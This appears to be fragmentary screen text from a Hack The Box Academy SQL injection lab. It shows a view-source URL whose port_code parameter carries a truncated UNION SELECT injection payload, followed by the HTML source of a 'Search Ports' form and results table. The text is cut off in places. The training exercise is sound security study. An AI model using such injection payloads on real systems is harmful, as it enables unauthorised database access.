 Hack The Box - Academy
Search Ports
http://178.128.44.34:30858/search.p
00:10:13
view-source:http://178.128.44.34:30858/search.php?port_code='+UNION+SELECT+1%2C2%
.php')+--+-
3px
ABP
1 <html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
2 <title>Search Ports</title>
3
4 <link href="./style.css" rel="stylesheet">
5 </head>
6
7 <body>
8 <div class="container-narrow" style="width:820px">
9
10
11 <div class="response" style="background-color: #28ACE2; width:820px">
12
13 <p style="color:white">
14 <table class="response" style="background-color: #28ACE2">
15 <form method="GET" autocomplete="off">
16
17 <tr>
18 <td>
19 Search for a port:
20 </td>
21 <td>
22 <input type="text" id="port_code" name="port_code">&nbsp;&nbsp;
23 </td>
24 <td>
25 <input type="submit" value="Search"/>
26 </td>
27 </tr>
28 </table>
29
30 </p>
31
32 </form>
33 </div>
34
35
36 <br />
37 <div class="searchheader" style="color:white;background-color: white">
38 <table class="tabl pure-table">
39 <thead>
40
41 <tr class="rowz">
42 <td style="width:500px" colspan=3 >
43 <b>Port Code</b>
44 </td>
45
46 <td style="width:500px" colspan=3 >
47 <b>Port City</b>
48 </td>
49
50 <td style="width:500px" colspan=3>
51 <b>Port Volume</b>
olspan=3>CN SHA</td><td style="width:400px" colspan=3>Shangai</td><td style="width:450px" colspan=3>37.13</tr><tr><td style="width:400px" colspan=3>SG SIN</td><td style="width:400px" colspan=3>Singapore</td><td style="width:450px" colspa
ttp-equiv="Content-Type" content="text/html; charset=UTF-8">
e>